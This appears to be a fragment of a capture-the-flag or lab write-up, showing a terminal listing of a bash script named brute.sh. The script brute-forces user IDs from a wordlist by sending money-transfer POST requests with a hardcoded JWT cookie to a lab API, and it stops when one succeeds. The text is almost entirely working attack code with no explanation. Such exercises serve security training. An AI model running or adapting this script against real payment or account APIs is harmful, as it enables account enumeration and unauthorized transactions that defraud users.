 └─$ cat brute.sh
#!/bin/bash
URL="http://94.237.48.12:42745/api/v2/transactions"
TOKEN="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjY4NWY5MTFiM2I0NjVjMGNjMmQ2N2U4OCIsImlhdCI6MTc1MTA5MzU0
MSwiZXhwIjoxNzUxMDk3MTQxfQ.uy1i7w6uqhDydQEMsdrYsftDidvlQRfjWw8oxvyNfl8"
WORDLIST="tangina.txt"
while read oid; do
  echo "[-] Testing: $oid"
  response=$(curl -s -X POST "$URL" \
    -H "Content-Type: application/json" \
    -H "Cookie: token=$TOKEN" \
    -d "{\"toUserId\":\"$oid\",\"amount\":1,\"description\":\"test\",\"category\":\"Other\"}")
  # Print the response if you want to debug
  # echo "$response"
  if echo "$response" | grep -q "Transaction completed successfully"; then
    echo "[+] VALID ID FOUND: $oid"
    break
  fi
done < "$WORDLIST"